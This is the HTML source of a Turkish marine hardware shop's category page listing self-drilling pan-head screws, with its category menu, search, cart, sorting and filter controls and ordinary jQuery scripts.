href="/c-477-bronz-ve-sari-malzeme.html" class="mm-menu-a usa-mobil-none">Bronz ve Sarı Malzeme</a><input type="checkbox" id="menu-kategori477"  role="button"><label for="menu-kategori477" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-477-bronz-ve-sari-malzeme.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-478-boru-baglanti-parcalari-sari.html" class="mm-menu-full mm-menu-a1">Boru Bağlantı Parçaları Sarı</a></a></li><li class="menu-level-3"><a href="/c-479-depo-kapagi-havalandirma-lumbuz.html" class="mm-menu-full mm-menu-a1">Depo Kapağı & Havalandırma & Lumbuz</a></a></li><li class="menu-level-3"><a href="/c-480-bayrak-makaralari-firdonduleri.html" class="mm-menu-full mm-menu-a1">Bayrak Makaraları & Fırdöndüleri</a></a></li><li class="menu-level-3"><a href="/c-481-sari-suzgecler-micoz-tapalar.html" class="mm-menu-full mm-menu-a1">Sarı Süzgeçler & Miçoz Tapalar</a></a></li><li class="menu-level-3"><a href="/c-482-sari-tutamak-halka-kopru-aksesuarlar.html" class="mm-menu-full mm-menu-a1">Sarı Tutamak & Halka Köprü & Aksesuarlar</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-518-dalis-scuba-malzemeleri.html" class="mm-menu-a usa-mobil-none">Dalış & Scuba Malzemeleri</a><input type="checkbox" id="menu-kategori518"  role="button"><label for="menu-kategori518" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-518-dalis-scuba-malzemeleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-637-spearfishing-zipkinli-dalis-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Spearfishing (Zıpkınlı Dalış) Ekipmanları</a></a><input type="checkbox" id="menu-kategori-2-637"  role="button"><label for="menu-kategori-2-637" class="menu-kategori"></label><ul><li><a href="/c-519-elbise.html" class="mm-menu-full mm-menu-a1" >Elbise</a></li><li><a href="/c-520-maske.html" class="mm-menu-full mm-menu-a1" >Maske</a></li><li><a href="/c-521-snorkel.html" class="mm-menu-full mm-menu-a1" >Şnorkel</a></li><li><a href="/c-522-palet.html" class="mm-menu-full mm-menu-a1" >Palet</a></li><li><a href="/c-523-lastikli-zipkinlar.html" class="mm-menu-full mm-menu-a1" >Lastikli Zıpkınlar</a></li><li><a href="/c-524-havali-zipkinlar.html" class="mm-menu-full mm-menu-a1" >Havalı Zıpkınlar</a></li><li><a href="/c-529-eldiven-patik-yelek.html" class="mm-menu-full mm-menu-a1" >Eldiven & Patik & Yelek</a></li><li><a href="/c-530-fener-bicak-kemer.html" class="mm-menu-full mm-menu-a1" >Fener & Bıçak & Kemer</a></li><li><a href="/c-531-samandira-canta.html" class="mm-menu-full mm-menu-a1" >Şamandıra & Çanta</a></li><li><a href="/c-532-zipkin-aksesuarlari-yedek-parcalari.html" class="mm-menu-full mm-menu-a1" >Zıpkın Aksesuarları & Yedek Parçaları</a></li><li><a href="/c-533-aksesuar-yedek-parca.html" class="mm-menu-full mm-menu-a1" >Aksesuar & Yedek Parça</a></li></ul></li><li class="menu-level-3"><a href="/c-638-serbest-scuba-dalis-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Serbest & Scuba Dalış Ekipmanları</a></a><input type="checkbox" id="menu-kategori-2-638"  role="button"><label for="menu-kategori-2-638" class="menu-kategori"></label><ul><li><a href="/c-525-b-c-d-yelekler.html" class="mm-menu-full mm-menu-a1" >B.C.D. Yelekler</a></li><li><a href="/c-526-regulator-ahtapot.html" class="mm-menu-full mm-menu-a1" >Regülatör & Ahtapot</a></li><li><a href="/c-527-konsol-dalis-bilgisayarlari.html" class="mm-menu-full mm-menu-a1" >Konsol & Dalış Bilgisayarları</a></li><li><a href="/c-528-dalis-tupleri.html" class="mm-menu-full mm-menu-a1" >Dalış Tüpleri</a></li><li><a href="/c-616-aluminyum-dalis-tupleri.html" class="mm-menu-full mm-menu-a1" >Alüminyum Dalış Tüpleri</a></li></ul></li><li class="menu-level-3"><a href="/c-615-acil-dalis-setleri.html" class="mm-menu-full mm-menu-a1">Acil Dalış Setleri</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-292-paslanmaz-malzeme.html" class="mm-menu-a usa-mobil-none">Paslanmaz Malzeme</a><input type="checkbox" id="menu-kategori292"  role="button"><label for="menu-kategori292" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-292-paslanmaz-malzeme.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-376-kupeste-borulari-ve-aksesuarlari.html" class="mm-menu-full mm-menu-a1">Küpeşte Boruları ve Aksesuarları</a></a><input type="checkbox" id="menu-kategori-2-376"  role="button"><label for="menu-kategori-2-376" class="menu-kategori"></label><ul><li><a href="/c-377-304-kalite-borular-polisajli.html" class="mm-menu-full mm-menu-a1" >304 kalite borular (polisajlı)</a></li><li><a href="/c-379-304-kalite-borular-satineli.html" class="mm-menu-full mm-menu-a1" >304 Kalite Borular (Satineli)</a></li><li><a href="/c-378-316-kalite-borular-polisajli.html" class="mm-menu-full mm-menu-a1" >316 kalite borular (polisajlı)</a></li></ul></li><li class="menu-level-3"><a href="/c-698-yumru-citasi.html" class="mm-menu-full mm-menu-a1">Yumru Çıtası</a></a></li><li class="menu-level-3"><a href="/c-394-tente-borusu-.html" class="mm-menu-full mm-menu-a1">Tente Borusu </a></a></li><li class="menu-level-3"><a href="/c-395-profil.html" class="mm-menu-full mm-menu-a1">Profil</a></a></li><li class="menu-level-3"><a href="/c-396-tesisat-borulari.html" class="mm-menu-full mm-menu-a1">Tesisat Boruları</a></a></li><li class="menu-level-3"><a href="/c-397-disli-boru-baglanti-elemanlari.html" class="mm-menu-full mm-menu-a1">Dişli Boru Bağlantı Elemanları</a></a><input type="checkbox" id="menu-kategori-2-397"  role="button"><label for="menu-kategori-2-397" class="menu-kategori"></label><ul><li><a href="/c-403-304-kalite-baglanti-elemanlari.html" class="mm-menu-full mm-menu-a1" >304 Kalite Bağlantı Elemanları</a></li><li><a href="/c-404-316-kalite-baglanti-elemanlari.html" class="mm-menu-full mm-menu-a1" >316 Kalite Bağlantı Elemanları</a></li></ul></li><li class="menu-level-3"><a href="/c-398-sac-levha.html" class="mm-menu-full mm-menu-a1">Sac Levha</a></a><input type="checkbox" id="menu-kategori-2-398"  role="button"><label for="menu-kategori-2-398" class="menu-kategori"></label><ul><li><a href="/c-399-304-kalite-saclar--2b--mat.html" class="mm-menu-full mm-menu-a1" >304 Kalite Saclar ( 2B ) Mat</a></li><li><a href="/c-405-304-kalite-saclar-tn-tasli-folyolu.html" class="mm-menu-full mm-menu-a1" >304 Kalite Saclar (TN) Taşlı Folyolu</a></li><li><a href="/c-400-316-kalite-saclar.html" class="mm-menu-full mm-menu-a1" >316 Kalite Saclar</a></li><li><a href="/c-401-309-kalite-saclar.html" class="mm-menu-full mm-menu-a1" >309 Kalite Saclar</a></li><li><a href="/c-402-310-kalite-saclar.html" class="mm-menu-full mm-menu-a1" >310 Kalite Saclar</a></li></ul></li><li class="menu-level-3"><a href="/c-164-civata-somun.html" class="mm-menu-full mm-menu-a1">Civata Somun</a></a><input type="checkbox" id="menu-kategori-2-164"  role="button"><label for="menu-kategori-2-164" class="menu-kategori"></label><ul><li><a href="/c-167-altikose-civata-aisi-316.html" class="mm-menu-full mm-menu-a1" >Altıköşe Cıvata AISI 316</a></li><li><a href="/c-168-altikose-civata-aisi-304.html" class="mm-menu-full mm-menu-a1" >Altıköşe Cıvata AISI 304</a></li><li><a href="/c-169-yildiz-silindir-basli-ysb-civata.html" class="mm-menu-full mm-menu-a1" >Yıldız Silindir Başlı (YSB) Cıvata</a></li><li><a href="/c-267-paslanmaz-somun-pul-rondela.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Somun & Pul & Rondela</a></li><li><a href="/c-170-yildiz-havsa-basli-yhb-civata.html" class="mm-menu-full mm-menu-a1" >Yıldız Havşa Başlı (YHB) Cıvata</a></li><li><a href="/c-171-gijon-saplama.html" class="mm-menu-full mm-menu-a1" >Gijon Saplama</a></li><li><a href="/c-172-yildiz-silindir-basli-vida.html" class="mm-menu-full mm-menu-a1" >Yıldız Silindir Başlı Vida</a></li><li><a href="/c-173-yildiz-havsa-basli-vida.html" class="mm-menu-full mm-menu-a1" >Yıldız Havşa Başlı Vida</a></li><li><a href="/c-176-setskur.html" class="mm-menu-full mm-menu-a1" >Setskur</a></li><li><a href="/c-177-trifon-vida.html" class="mm-menu-full mm-menu-a1" >Trifon Vida</a></li><li><a href="/c-178-sunta-vidasi.html" class="mm-menu-full mm-menu-a1" >Sunta Vidası</a></li><li><a href="/c-179-y-s-b-matkap-uclu-vida-.html" class="mm-menu-full mm-menu-a1" >Y.S.B Matkap Uçlu Vida </a></li><li><a href="/c-180-y-h-b-matkap-uclu-vida-.html" class="mm-menu-full mm-menu-a1" >Y.H.B Matkap Uçlu Vida </a></li><li><a href="/c-190-pop-percin.html" class="mm-menu-full mm-menu-a1" >Pop Perçin</a></li><li><a href="/c-198-b-b-imbus-civata.html" class="mm-menu-full mm-menu-a1" >B. B. İmbus Cıvata</a></li><li><a href="/c-175-imbus-civata.html" class="mm-menu-full mm-menu-a1" >İmbus Cıvata</a></li><li><a href="/c-174-h-b-imbus-civata.html" class="mm-menu-full mm-menu-a1" >H. B. İmbus Cıvata</a></li></ul></li><li class="menu-level-3"><a href="/c-183-mentese-kulp-kilit.html" class="mm-menu-full mm-menu-a1">Menteşe & Kulp & Kilit</a></a><input type="checkbox" id="menu-kategori-2-183"  role="button"><label for="menu-kategori-2-183" class="menu-kategori"></label><ul><li><a href="/c-184-paslanmaz-boy-mentese.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Boy Menteşe</a></li><li><a href="/c-431-paslanmaz-mentese.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Menteşe</a></li><li><a href="/c-432-paslanmaz-kulp-kilit.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Kulp & Kilit</a></li></ul></li><li class="menu-level-3"><a href="/c-187-kelepce.html" class="mm-menu-full mm-menu-a1">Kelepçe</a></a><input type="checkbox" id="menu-kategori-2-187"  role="button"><label for="menu-kategori-2-187" class="menu-kategori"></label><ul><li><a href="/c-188-paslanmaz-kelepce-standart-tip.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Kelepçe Standart Tip</a></li><li><a href="/c-189-paslanmaz-kelepce-agir-hizmet.html" class="mm-menu-full mm-menu-a1" >Paslanmaz Kelepçe Ağır Hizmet</a></li></ul></li><li class="menu-level-3"><a href="/c-473-paslanmaz-tutamak.html" class="mm-menu-full mm-menu-a1">Paslanmaz Tutamak</a></a></li><li class="menu-level-3"><a href="/c-419-krom-halat-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Krom Halat & Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-425-kopilya-halka-d-halka-ucgen.html" class="mm-menu-full mm-menu-a1">Kopilya & Halka & D-Halka & Üçgen</a></a></li><li class="menu-level-3"><a href="/c-593-karabina-rodansa-kanca.html" class="mm-menu-full mm-menu-a1">Karabina & Rodansa & Kanca</a></a><input type="checkbox" id="menu-kategori-2-593"  role="button"><label for="menu-kategori-2-593" class="menu-kategori"></label><ul><li><a href="/c-423-karabinalar.html" class="mm-menu-full mm-menu-a1" >Karabinalar</a></li></ul></li><li class="menu-level-3"><a href="/c-594-liftin-cektirme-mapa.html" class="mm-menu-full mm-menu-a1">Liftin & Çektirme & Mapa</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-640-makina-dairesi.html" class="mm-menu-a usa-mobil-none">Makina Dairesi</a><input type="checkbox" id="menu-kategori640"  role="button"><label for="menu-kategori640" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-640-makina-dairesi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-665-saft-sistemi.html" class="mm-menu-full mm-menu-a1">Şaft Sistemi</a></a><input type="checkbox" id="menu-kategori-2-665"  role="button"><label for="menu-kategori-2-665" class="menu-kategori"></label><ul><li><a href="/c-666-halat-kesici.html" class="mm-menu-full mm-menu-a1" >Halat Kesici</a></li><li><a href="/c-487-lastik-saft-yatagi-korukleri.html" class="mm-menu-full mm-menu-a1" >Lastik Şaft Yatağı & Körükleri</a></li></ul></li><li class="menu-level-3"><a href="/c-704-jenarator-ve-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Jenaratör ve ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-734-izalasyon-ve-yalitim-malzemeleri.html" class="mm-menu-full mm-menu-a1">İzalasyon ve Yalıtım Malzemeleri</a></a></li><li class="menu-level-3"><a href="/c-464-tutyalar.html" class="mm-menu-full mm-menu-a1">Tutyalar</a></a></li><li class="menu-level-3"><a href="/c-590-motor-yedek-parcalari.html" class="mm-menu-full mm-menu-a1">Motor Yedek Parçaları</a></a><input type="checkbox" id="menu-kategori-2-590"  role="button"><label for="menu-kategori-2-590" class="menu-kategori"></label><ul><li><a href="/c-283-egzoz-sistemi.html" class="mm-menu-full mm-menu-a1" >Egzoz Sistemi</a></li><li><a href="/c-741-yag-ve-hararet-musirleri.html" class="mm-menu-full mm-menu-a1" >Yağ ve Hararet Müşirleri</a></li><li><a href="/c-285-su-girisi.html" class="mm-menu-full mm-menu-a1" >Su Girişi</a></li><li><a href="/c-286-deniz-suyu-filtresi.html" class="mm-menu-full mm-menu-a1" >Deniz Suyu Filtresi</a></li><li><a href="/c-288-deniz-suyu-pompalari.html" class="mm-menu-full mm-menu-a1" >Deniz Suyu Pompaları</a></li><li><a href="/c-488-motor-lastik-takozlari.html" class="mm-menu-full mm-menu-a1" >Motor Lastik Takozları</a></li><li><a href="/c-489-motor-kaplinleri.html" class="mm-menu-full mm-menu-a1" >Motor Kaplinleri</a></li><li><a href="/c-287-deniz-suyu-pompasi-yedek-parca.html" class="mm-menu-full mm-menu-a1" >Deniz Suyu Pompası Yedek Parça</a></li><li><a href="/c-694-vana.html" class="mm-menu-full mm-menu-a1" >Vana</a></li><li><a href="/c-456-egsoz-hortumlari.html" class="mm-menu-full mm-menu-a1" >Egsoz Hortumları</a></li></ul></li><li class="menu-level-3"><a href="/c-591-yakit-sistemi.html" class="mm-menu-full mm-menu-a1">Yakıt Sistemi</a></a><input type="checkbox" id="menu-kategori-2-591"  role="button"><label for="menu-kategori-2-591" class="menu-kategori"></label><ul><li><a href="/c-365-yakit-filtreleri.html" class="mm-menu-full mm-menu-a1" >Yakıt Filtreleri</a></li><li><a href="/c-371-yakit-depolari-aksesuarlari.html" class="mm-menu-full mm-menu-a1" >Yakıt Depoları & Aksesuarları</a></li><li><a href="/c-449-yakit-radyator-hortumlari.html" class="mm-menu-full mm-menu-a1" >Yakıt & Radyatör Hortumları</a></li><li><a href="/c-588-yakit-ve-yag-transfer-pompalari.html" class="mm-menu-full mm-menu-a1" >Yakıt ve Yağ Transfer Pompaları</a></li><li><a href="/c-607-yakit-deposu-samandira.html" class="mm-menu-full mm-menu-a1" >Yakıt Deposu Şamandıra</a></li><li><a href="/c-609-tahliye-aktarim-pompalari.html" class="mm-menu-full mm-menu-a1" >Tahliye & Aktarım Pompaları</a></li></ul></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-448-tersane-ekipmanlari.html" class="mm-menu-a usa-mobil-none">Tersane Ekipmanları</a><input type="checkbox" id="menu-kategori448"  role="button"><label for="menu-kategori448" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-448-tersane-ekipmanlari.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-452-hortum-.html" class="mm-menu-full mm-menu-a1">Hortum </a></a><input type="checkbox" id="menu-kategori-2-452"  role="button"><label for="menu-kategori-2-452" class="menu-kategori"></label><ul><li><a href="/c-453-akaryakit-hortumlari.html" class="mm-menu-full mm-menu-a1" >Akaryakıt Hortumları</a></li><li><a href="/c-455-kaynak-makinesi-hortumlari.html" class="mm-menu-full mm-menu-a1" >Kaynak Makinesi Hortumları</a></li><li><a href="/c-454-raspa-hortumlari.html" class="mm-menu-full mm-menu-a1" >Raspa Hortumları</a></li></ul></li><li class="menu-level-3"><a href="/c-490-frengi-boru-tapalari.html" class="mm-menu-full mm-menu-a1">Frengi (boru) Tapaları</a></a></li><li class="menu-level-3"><a href="/c-491-rihtim-iskele-gemi-usturmacalari.html" class="mm-menu-full mm-menu-a1">Rıhtım & İskele & Gemi Usturmaçaları</a></a></li><li class="menu-level-3"><a href="/c-458-yuk-kaldirma-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Yük Kaldırma Ekipmanları</a></a><input type="checkbox" id="menu-kategori-2-458"  role="button"><label for="menu-kategori-2-458" class="menu-kategori"></label><ul><li><a href="/c-459-caraskal-kriko.html" class="mm-menu-full mm-menu-a1" >Caraskal & Kriko</a></li><li><a href="/c-460-sapan-halatlar.html" class="mm-menu-full mm-menu-a1" >Sapan Halatlar</a></li></ul></li></div></ul></li><li class="menu-level-1"><a href="/c-641-yuzer-iskele-sistemleri.html" class="mm-menu-full">Yüzer İskele Sistemleri</a></li><li class="menu-level-1 drop"><a href="/c-720-yeni-urunler.html" class="mm-menu-a usa-mobil-none">Yeni Ürünler</a><input type="checkbox" id="menu-kategori720"  role="button"><label for="menu-kategori720" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-720-yeni-urunler.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-749-yeni-ithalat-urunleri.html" class="mm-menu-full mm-menu-a1">Yeni İthalat Ürünleri</a></a></li></div></ul></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/Deniz-Toptan-300752296712163/"><i class="fa fa-facebook" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:02323664422">0 232 3664422</a>   	
								</div>
								<div class="kat-hepsini-goster col-md-12 col-sm-12 col-xs-12 pd0">
									<input type="checkbox" id="hepsinigosterbutton"> 
									<label id="hepsinigosterlabel" for="hepsinigosterbutton">Hepsini Göster</label>
								</div>
                            </div>    
							<div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne aramıştınız.." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button >Ara</button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                            </div> 
							<div class="header-user">
								<div class="user-login col-md-6 col-sm-6">
								
									<div class="header-icon-link">
										<span class="header-icon"><img src="/images/icons/user.png" /></span>
										<span class="header-icon-text">
											<span class="header-icon-title">hesabım</span>
											<span class="header-icon-desc">Giriş Yap</span>
										</span>
									</div>
									<div class="hesap-dropdown">
										<ul class="hesap-list">
											 <li style="float:left;width:50%;text-align:center"><a href="/uyegiris.asp">
											 Giriş Yap</a></li>
											 <li style="float:left;width:50%;text-align:center;margin:0;padding-left:10px"><a href="/newmem.asp">
											 Üye Ol</a></li>
											 
										</ul>
									</div>
								 
								</div>
								<div class="header-sepet col-md-6 col-sm-6">
										<a id="SepetCek" class="header-icon-link" href="/bsk.asp">
											<span class="header-icon"><img src="/images/icons/shopping-bag.png" /></span>
											<span class="header-icon-text">
												<span class="header-icon-title">Sepetim</span>
												<span class="header-icon-desc">0 Ürün(ler)</span>
											</span>
										</a>            
								</div>
							</div>
                    </div>

                </div> 
				</div>


<div class="home-sag-alt">
	<a id="back-top" title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	<a class="sag-alt-wp" target="_blank" href="https://wa.me/+905321303543" title="Müşteri Destek">
		<i class="ion-social-whatsapp-outline"></i>
	</a>   
</div>	
<script>
		hepsinigoster();
	
	function hepsinigoster(){
		var licount =  $(".menu-level-1").length;
		if (licount < 13){
			$(".kat-hepsini-goster").hide();
		}
		if($(window).width()>=992){
			for(var i= 1 ; i< licount ; i ++){
				if(i > 13)
				{
					$(".menu-level-1").eq(i).toggle();
				}
			}
		}
	};
	
	$(document).on("click","#hepsinigosterlabel",function(){
		if($(window).width()>=992){
			var licount =  $(".menu-level-1").length;
			if($("#hepsinigosterbutton").attr("checked")){
				hepsinigoster();
			}
			else{
				for(var i= 0 ; i< licount ; i ++){
					$(".menu-level-1").eq(i).show();
				}
			}
		}
	})
</script>
<script>
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});
	
	
</script>
</script>
	<style>
		@media only screen and (min-width: 992px) {
			.mobile{
				display:none;
			}
			.desktop{
				display: inherit;
			}
		}
		@media only screen and (max-width: 991px) {
			.mobile{
				display:inherit;
			}
			.desktop{
				display: none;
			}
		}
	</style>
	<span id="hashchangespan" style="display:none"></span>
	
<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align" id="genel-bread">
		<div class="container">
						
				<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" title="Anasayfa" href="/default.asp">
							<span itemprop="name">Anasayfa</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-292-paslanmaz-malzeme.html" class="oc_cat_catname" title="Paslanmaz Malzeme">
				<span itemprop="name">Paslanmaz Malzeme</span>
			</a>
		<meta itemprop="position" content="2">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-164-civata-somun.html" class="oc_cat_catname" title="Civata Somun">
				<span itemprop="name">Civata Somun</span>
			</a>
		<meta itemprop="position" content="3">
		
		</li>

		<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="c-179-y-s-b-matkap-uclu-vida-.html" class="oc_cat_catname" title="Y.S.B Matkap Uçlu Vida ">
				<span itemprop="name">Y.S.B Matkap Uçlu Vida </span>
			</a>
		<meta itemprop="position" content="4">
		
		</li>
		
				</ol>
			
		</div>
	</div>
</div>
	
        <div class="clearfix"></div>
	<div class="col-lg-9 col-md-11 col-xs-12 urun-detay-orta page-inner inner-align ">
		


<script type="text/javascript">

	$(document).on('ready', function() {
		$(".cat-banner").slick({
			dots: true,
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			autoplaySpeed: 5000,
		});
	});
</script>

				<div class="col-lg-9 col-md-9 col-xs-12 mobile pd0">
					<div>
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Y.S.B Matkap Uçlu Vida </h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-filtre" role="button"><label for="cat-filtre" class="cat-filtre"><i class="ion-funnel"></i>Filtrele</label>
				<div class="col-lg-3 col-md-3 col-xs-12 filtre-content">
				<div class="cat-menu-top">
					<input type="checkbox" id="cat-filtre" role="button">
					<label for="cat-filtre" class="cat-filtre-kapat" id="button">
					<i class="ion-ios-close-empty"></i>
					</label>
					<p>Filtreleme</p>
				</div>	
					<div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div><div id='secimidaralt_v3'><div class='placeholder-loader'><div class='placeholder-loader-search'><div class='line'></div><div class='input'></div><div class='input' style='margin:0px;'></div><div class='placeholder-search-button'></div></div><div class='clearfix'></div><div class='placeholder-loader-category'><div class='placeholder-title'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div><div class='placeholder-row'></div></div></div></div><div id='marka_filtre_degerleri'></div><div id='urun_grup_degerleri'></div>
				</div>
		
		<div class="col-lg-9 col-md-9 col-xs-12 desktop pd0">
					<div style="padding:6px 12px;">
						<h1 style="display:inline-block; font-size:18px; font-weight:bold;">Y.S.B Matkap Uçlu Vida </h1>
						<span>kategorisi içeriğindeki ürünler listeleniyor</span>
					</div>
				</div>
				<input type="checkbox" id="cat-sirala" role="button">
				<label for="cat-sirala" class="cat-filtre cat-sirala"><i class="ion-ios-settings"></i>Sırala</label>
				<div class="col-lg-9 col-md-9 col-xs-12 sirala-content">
					<div class="cat-menu-top">
						<input type="checkbox" id="cat-sirala" role="button">
						<label for="cat-sirala" class="cat-filtre-kapat" id="button">
						<i class="ion-ios-close-empty"></i>
						</label>
						<p>Sırala</p>
					</div>	
					

<div class="col-lg-4 col-md-4 sirala-div sirala-div-margin" >
	<select class="form-control" id="siralama" onchange="Siralama($(this).val(),$('#stokdurum option:selected').val())">
		<option value="p.ID-desc" >En son eklenenlere göre</option>
		<option value="sonucfiyat-asc" >Ucuzdan pahalıya</option>
		<option value="sonucfiyat-desc" >Pahalıdan ucuza</option>
		<option value="p.name-asc" >Ürün adına göre artan</option>
		<option value="p.name-desc" >Ürün adına göre azalan</option>
		<option value="p.hit-desc" selected>En Popüler Ürünler</option>
	</select>
</div>



<div class="col-lg-4 col-md-4 sirala-div pd0" >
	<select class="form-control" id="stokdurum"  onchange="StokDurum($(this).val(),$('#siralama option:selected').val())" >
		<option value="1" >Tüm ürünler</option>
		<option value="0" selected>Sadece stoktakiler</option>
	</select>
</div>

<div class="cat-menu-top" style="display:none;">
    <p>Görünüm</p>
</div>

<div class="col-lg-4 col-md-4 filtre-gorunum" style="display:none;">
        
	<div class="katalog-gorunum cat-gorunum-box gorunum-active" onclick="GorunumDegistir('katalog',this)"  >
		<i class="fa fa-th-large" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Katalog görünümü</p>
	</div>
	<div class="liste-gorunum cat-gorunum-box "  onclick="GorunumDegistir('liste',this)"  >
		<i class="fa fa-th-list" aria-hidden="true"></i>
        <p class="cat-gorunum-box-yazi">Liste görünümü</p>
	</div>
</div>
				</div>
		
		
